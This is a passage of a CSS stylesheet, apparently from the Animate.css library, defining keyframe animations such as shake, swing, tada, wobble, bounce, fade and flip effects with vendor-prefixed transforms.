-webkit-transform: translateX(-10px);
transform: translateX(-10px);
}
20%, 40%, 60%, 80% {
-webkit-transform: translateX(10px);
transform: translateX(10px);
}
}
@keyframes shake {
0%, 100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
10%, 30%, 50%, 70%, 90% {
-webkit-transform: translateX(-10px);
-ms-transform: translateX(-10px);
transform: translateX(-10px);
}
20%, 40%, 60%, 80% {
-webkit-transform: translateX(10px);
-ms-transform: translateX(10px);
transform: translateX(10px);
}
}
.shake {
-webkit-animation-name: shake;
animation-name: shake;
}
@-webkit-keyframes swing {
20% {
-webkit-transform: rotate(15deg);
transform: rotate(15deg);
}
40% {
-webkit-transform: rotate(-10deg);
transform: rotate(-10deg);
}
60% {
-webkit-transform: rotate(5deg);
transform: rotate(5deg);
}
80% {
-webkit-transform: rotate(-5deg);
transform: rotate(-5deg);
}
100% {
-webkit-transform: rotate(0deg);
transform: rotate(0deg);
}
}
@keyframes swing {
20% {
-webkit-transform: rotate(15deg);
-ms-transform: rotate(15deg);
transform: rotate(15deg);
}
40% {
-webkit-transform: rotate(-10deg);
-ms-transform: rotate(-10deg);
transform: rotate(-10deg);
}
60% {
-webkit-transform: rotate(5deg);
-ms-transform: rotate(5deg);
transform: rotate(5deg);
}
80% {
-webkit-transform: rotate(-5deg);
-ms-transform: rotate(-5deg);
transform: rotate(-5deg);
}
100% {
-webkit-transform: rotate(0deg);
-ms-transform: rotate(0deg);
transform: rotate(0deg);
}
}
.swing {
-webkit-transform-origin: top center;
-ms-transform-origin: top center;
transform-origin: top center;
-webkit-animation-name: swing;
animation-name: swing;
}
@-webkit-keyframes tada {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
10%, 20% {
-webkit-transform: scale(0.9) rotate(-3deg);
transform: scale(0.9) rotate(-3deg);
}
30%, 50%, 70%, 90% {
-webkit-transform: scale(1.1) rotate(3deg);
transform: scale(1.1) rotate(3deg);
}
40%, 60%, 80% {
-webkit-transform: scale(1.1) rotate(-3deg);
transform: scale(1.1) rotate(-3deg);
}
100% {
-webkit-transform: scale(1) rotate(0);
transform: scale(1) rotate(0);
}
}
@keyframes tada {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
10%, 20% {
-webkit-transform: scale(0.9) rotate(-3deg);
-ms-transform: scale(0.9) rotate(-3deg);
transform: scale(0.9) rotate(-3deg);
}
30%, 50%, 70%, 90% {
-webkit-transform: scale(1.1) rotate(3deg);
-ms-transform: scale(1.1) rotate(3deg);
transform: scale(1.1) rotate(3deg);
}
40%, 60%, 80% {
-webkit-transform: scale(1.1) rotate(-3deg);
-ms-transform: scale(1.1) rotate(-3deg);
transform: scale(1.1) rotate(-3deg);
}
100% {
-webkit-transform: scale(1) rotate(0);
-ms-transform: scale(1) rotate(0);
transform: scale(1) rotate(0);
}
}
.tada {
-webkit-animation-name: tada;
animation-name: tada;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes wobble {
0% {
-webkit-transform: translateX(0%);
transform: translateX(0%);
}
15% {
-webkit-transform: translateX(-25%) rotate(-5deg);
transform: translateX(-25%) rotate(-5deg);
}
30% {
-webkit-transform: translateX(20%) rotate(3deg);
transform: translateX(20%) rotate(3deg);
}
45% {
-webkit-transform: translateX(-15%) rotate(-3deg);
transform: translateX(-15%) rotate(-3deg);
}
60% {
-webkit-transform: translateX(10%) rotate(2deg);
transform: translateX(10%) rotate(2deg);
}
75% {
-webkit-transform: translateX(-5%) rotate(-1deg);
transform: translateX(-5%) rotate(-1deg);
}
100% {
-webkit-transform: translateX(0%);
transform: translateX(0%);
}
}
@keyframes wobble {
0% {
-webkit-transform: translateX(0%);
-ms-transform: translateX(0%);
transform: translateX(0%);
}
15% {
-webkit-transform: translateX(-25%) rotate(-5deg);
-ms-transform: translateX(-25%) rotate(-5deg);
transform: translateX(-25%) rotate(-5deg);
}
30% {
-webkit-transform: translateX(20%) rotate(3deg);
-ms-transform: translateX(20%) rotate(3deg);
transform: translateX(20%) rotate(3deg);
}
45% {
-webkit-transform: translateX(-15%) rotate(-3deg);
-ms-transform: translateX(-15%) rotate(-3deg);
transform: translateX(-15%) rotate(-3deg);
}
60% {
-webkit-transform: translateX(10%) rotate(2deg);
-ms-transform: translateX(10%) rotate(2deg);
transform: translateX(10%) rotate(2deg);
}
75% {
-webkit-transform: translateX(-5%) rotate(-1deg);
-ms-transform: translateX(-5%) rotate(-1deg);
transform: translateX(-5%) rotate(-1deg);
}
100% {
-webkit-transform: translateX(0%);
-ms-transform: translateX(0%);
transform: translateX(0%);
}
}
.wobble {
-webkit-animation-name: wobble;
animation-name: wobble;
}
@-webkit-keyframes bounceIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
-webkit-transform: scale(1.05);
transform: scale(1.05);
}
70% {
-webkit-transform: scale(.9);
transform: scale(.9);
}
100% {
opacity: 1;
-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes bounceIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
-webkit-transform: scale(1.05);
-ms-transform: scale(1.05);
transform: scale(1.05);
}
70% {
-webkit-transform: scale(.9);
-ms-transform: scale(.9);
transform: scale(.9);
}
100% {
opacity: 1;
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
}
.bounceIn {
-webkit-animation-name: bounceIn;
animation-name: bounceIn;
}
@-webkit-keyframes bounceInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(30px);
transform: translateY(30px);
}
80% {
-webkit-transform: translateY(-10px);
transform: translateY(-10px);
}
100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes bounceInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(30px);
-ms-transform: translateY(30px);
transform: translateY(30px);
}
80% {
-webkit-transform: translateY(-10px);
-ms-transform: translateY(-10px);
transform: translateY(-10px);
}
100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.bounceInDown {
-webkit-animation-name: bounceInDown;
animation-name: bounceInDown;
}
@-webkit-keyframes bounceInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateX(30px);
transform: translateX(30px);
}
80% {
-webkit-transform: translateX(-10px);
transform: translateX(-10px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes bounceInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateX(30px);
-ms-transform: translateX(30px);
transform: translateX(30px);
}
80% {
-webkit-transform: translateX(-10px);
-ms-transform: translateX(-10px);
transform: translateX(-10px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.bounceInLeft {
-webkit-animation-name: bounceInLeft;
animation-name: bounceInLeft;
}
@-webkit-keyframes bounceInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
60% {
opacity: 1;
-webkit-transform: translateX(-30px);
transform: translateX(-30px);
}
80% {
-webkit-transform: translateX(10px);
transform: translateX(10px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes bounceInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
60% {
opacity: 1;
-webkit-transform: translateX(-30px);
-ms-transform: translateX(-30px);
transform: translateX(-30px);
}
80% {
-webkit-transform: translateX(10px);
-ms-transform: translateX(10px);
transform: translateX(10px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.bounceInRight {
-webkit-animation-name: bounceInRight;
animation-name: bounceInRight;
}
@-webkit-keyframes bounceInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(-30px);
transform: translateY(-30px);
}
80% {
-webkit-transform: translateY(10px);
transform: translateY(10px);
}
100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes bounceInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(-30px);
-ms-transform: translateY(-30px);
transform: translateY(-30px);
}
80% {
-webkit-transform: translateY(10px);
-ms-transform: translateY(10px);
transform: translateY(10px);
}
100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.bounceInUp {
-webkit-animation-name: bounceInUp;
animation-name: bounceInUp;
}
@-webkit-keyframes bounceOut {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
25% {
-webkit-transform: scale(.95);
transform: scale(.95);
}
50% {
opacity: 1;
-webkit-transform: scale(1.1);
transform: scale(1.1);
}
100% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
}
@keyframes bounceOut {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
25% {
-webkit-transform: scale(.95);
-ms-transform: scale(.95);
transform: scale(.95);
}
50% {
opacity: 1;
-webkit-transform: scale(1.1);
-ms-transform: scale(1.1);
transform: scale(1.1);
}
100% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
}
.bounceOut {
-webkit-animation-name: bounceOut;
animation-name: bounceOut;
}
@-webkit-keyframes bounceOutDown {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
20% {
opacity: 1;
-webkit-transform: translateY(-20px);
transform: translateY(-20px);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
}
@keyframes bounceOutDown {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
20% {
opacity: 1;
-webkit-transform: translateY(-20px);
-ms-transform: translateY(-20px);
transform: translateY(-20px);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
}
.bounceOutDown {
-webkit-animation-name: bounceOutDown;
animation-name: bounceOutDown;
}
@-webkit-keyframes bounceOutLeft {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
20% {
opacity: 1;
-webkit-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
@keyframes bounceOutLeft {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
20% {
opacity: 1;
-webkit-transform: translateX(20px);
-ms-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
.bounceOutLeft {
-webkit-animation-name: bounceOutLeft;
animation-name: bounceOutLeft;
}
@-webkit-keyframes bounceOutRight {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
20% {
opacity: 1;
-webkit-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
}
@keyframes bounceOutRight {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
20% {
opacity: 1;
-webkit-transform: translateX(-20px);
-ms-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
}
.bounceOutRight {
-webkit-animation-name: bounceOutRight;
animation-name: bounceOutRight;
}
@-webkit-keyframes bounceOutUp {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
20% {
opacity: 1;
-webkit-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
@keyframes bounceOutUp {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
20% {
opacity: 1;
-webkit-transform: translateY(20px);
-ms-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
.bounceOutUp {
-webkit-animation-name: bounceOutUp;
animation-name: bounceOutUp;
}
@-webkit-keyframes fadeIn {
0% {
opacity: 0;
}
100% {
opacity: 1;
}
}
@keyframes fadeIn {
0% {
opacity: 0;
}
100% {
opacity: 1;
}
}
.fadeIn {
-webkit-animation-name: fadeIn;
animation-name: fadeIn;
}
@-webkit-keyframes fadeInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-20px);
transform: translateY(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes fadeInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-20px);
-ms-transform: translateY(-20px);
transform: translateY(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.fadeInDown {
-webkit-animation-name: fadeInDown;
animation-name: fadeInDown;
}
@-webkit-keyframes fadeInDownBig {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes fadeInDownBig {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.fadeInDownBig {
-webkit-animation-name: fadeInDownBig;
animation-name: fadeInDownBig;
}
@-webkit-keyframes fadeInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes fadeInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-20px);
-ms-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.fadeInLeft {
-webkit-animation-name: fadeInLeft;
animation-name: fadeInLeft;
}
@-webkit-keyframes fadeInLeftBig {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes fadeInLeftBig {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.fadeInLeftBig {
-webkit-animation-name: fadeInLeftBig;
animation-name: fadeInLeftBig;
}
@-webkit-keyframes fadeInRight {
0% {
opacity: 0;
-webkit-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes fadeInRight {
0% {
opacity: 0;
-webkit-transform: translateX(20px);
-ms-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.fadeInRight {
-webkit-animation-name: fadeInRight;
animation-name: fadeInRight;
}
@-webkit-keyframes fadeInRightBig {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes fadeInRightBig {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.fadeInRightBig {
-webkit-animation-name: fadeInRightBig;
animation-name: fadeInRightBig;
}
@-webkit-keyframes fadeInUp {
0% {
opacity: 0;
-webkit-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes fadeInUp {
0% {
opacity: 0;
-webkit-transform: translateY(20px);
-ms-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.fadeInUp {
-webkit-animation-name: fadeInUp;
animation-name: fadeInUp;
}
@-webkit-keyframes fadeInUpBig {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes fadeInUpBig {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.fadeInUpBig {
-webkit-animation-name: fadeInUpBig;
animation-name: fadeInUpBig;
}
@-webkit-keyframes fadeOut {
0% {
opacity: 1;
}
100% {
opacity: 0;
}
}
@keyframes fadeOut {
0% {
opacity: 1;
}
100% {
opacity: 0;
}
}
.fadeOut {
-webkit-animation-name: fadeOut;
animation-name: fadeOut;
}
@-webkit-keyframes fadeOutDown {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(20px);
transform: translateY(20px);
}
}
@keyframes fadeOutDown {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(20px);
-ms-transform: translateY(20px);
transform: translateY(20px);
}
}
.fadeOutDown {
-webkit-animation-name: fadeOutDown;
animation-name: fadeOutDown;
}
@-webkit-keyframes fadeOutDownBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
}
@keyframes fadeOutDownBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
}
.fadeOutDownBig {
-webkit-animation-name: fadeOutDownBig;
animation-name: fadeOutDownBig;
}
@-webkit-keyframes fadeOutLeft {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-20px);
transform: translateX(-20px);
}
}
@keyframes fadeOutLeft {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-20px);
-ms-transform: translateX(-20px);
transform: translateX(-20px);
}
}
.fadeOutLeft {
-webkit-animation-name: fadeOutLeft;
animation-name: fadeOutLeft;
}
@-webkit-keyframes fadeOutLeftBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
@keyframes fadeOutLeftBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
.fadeOutLeftBig {
-webkit-animation-name: fadeOutLeftBig;
animation-name: fadeOutLeftBig;
}
@-webkit-keyframes fadeOutRight {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(20px);
transform: translateX(20px);
}
}
@keyframes fadeOutRight {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(20px);
-ms-transform: translateX(20px);
transform: translateX(20px);
}
}
.fadeOutRight {
-webkit-animation-name: fadeOutRight;
animation-name: fadeOutRight;
}
@-webkit-keyframes fadeOutRightBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
}
@keyframes fadeOutRightBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
}
.fadeOutRightBig {
-webkit-animation-name: fadeOutRightBig;
animation-name: fadeOutRightBig;
}
@-webkit-keyframes fadeOutUp {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-20px);
transform: translateY(-20px);
}
}
@keyframes fadeOutUp {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-20px);
-ms-transform: translateY(-20px);
transform: translateY(-20px);
}
}
.fadeOutUp {
-webkit-animation-name: fadeOutUp;
animation-name: fadeOutUp;
}
@-webkit-keyframes fadeOutUpBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
@keyframes fadeOutUpBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
.fadeOutUpBig {
-webkit-animation-name: fadeOutUpBig;
animation-name: fadeOutUpBig;
}
@-webkit-keyframes flip {
0% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
40% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
50% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
80% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
100% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
}
@keyframes flip {
0% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
-ms-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
40% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
-ms-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
50% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
-ms-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
80% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
-ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
100% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
-ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
}
.animated.flip {
-webkit-backface-visibility: visible;
-ms-backface-visibility: visible;
backface-visibility: visible;
-webkit-animation-name: flip;
animation-name: flip;
}
@-webkit-keyframes flipInX {
0% {
-webkit-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotateX(-10deg);
transform: perspective(400px) rotateX(-10deg);
}
70% {
-webkit-transform: perspective(400px) rotateX(10deg);
transform: perspective(400px) rotateX(10deg);
}
100% {
-webkit-transform: perspective(400px) rotateX(0deg);
transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
}
@keyframes flipInX {
0% {
-webkit-transform: perspective(400px) rotateX(90deg);
-ms-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotateX(-10deg);
-ms-transform: perspective(400px) rotateX(-10deg);
transform: perspective(400px) rotateX(-10deg);
}
70% {
-webkit-transform: perspective(400px) rotateX(10deg);
-ms-transform: perspective(400px) rotateX(10deg);
transform: perspective(400px) rotateX(10deg);
}
100% {
-webkit-transform: perspective(400px) rotateX(0deg);
-ms-transform: perspective(400px) rotateX(0deg);
transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
}
.flipInX {
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipInX;
animation-name: flipInX;
}
@-webkit-keyframes flipInY {
0% {
-webkit-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotateY(-10deg);
transform: perspective(400px) rotateY(-10deg);
}
70% {
-webkit-transform: perspective(400px) rotateY(10deg);
transform: perspective(400px) rotateY(10deg);
}
100% {
-webkit-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
}
@keyframes flipInY {
0% {
-webkit-transform: perspective(400px) rotateY(90deg);
-ms-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotateY(-10deg);
-ms-transform: perspective(400px) rotateY(-10deg);
transform: perspective(400px) rotateY(-10deg);
}
70% {
-webkit-transform: perspective(400px) rotateY(10deg);
-ms-transform: perspective(400px) rotateY(10deg);
transform: perspective(400px) rotateY(10deg);
}
100% {
-webkit-transform: perspective(400px) rotateY(0deg);
-ms-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
}
.flipInY {
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipInY;
animation-name: flipInY;
}
@-webkit-keyframes flipOutX {
0% {
-webkit-transform: perspective(400px) rotateX(0deg);
transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
}
@keyframes flipOutX {
0% {
-webkit-transform: perspective(400px) rotateX(0deg);
-ms-transform: perspective(400px) rotateX(0deg);
transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotateX(90deg);
-ms-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
}
.flipOutX {
-webkit-animation-name: flipOutX;
animation-name: flipOutX;
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
}
@-webkit-keyframes flipOutY {
0% {
-webkit-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
}
@keyframes flipOutY {
0% {
-webkit-transform: perspective(400px) rotateY(0deg);
-ms-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotateY(90deg);
-ms-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
}
.flipOutY {
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipOutY;
animation-name: flipOutY;
}
@-webkit-keyframes lightSpeedIn {
0% {
-webkit-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
60% {
-webkit-transform: translateX(-20%) skewX(30deg);
transform: translateX(-20%) skewX(30deg);
opacity: 1;
}
80% {
-webkit-transform: translateX(0%) skewX(-15deg);
transform: translateX(0%) skewX(-15deg);
opacity: 1;
}
100% {
-webkit-transform: translateX(0%) skewX(0deg);
transform: translateX(0%) skewX(0deg);
opacity: 1;
}
}
@keyframes lightSpeedIn {
0% {
-webkit-transform: translateX(100%) skewX(-30deg);
-ms-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
60% {
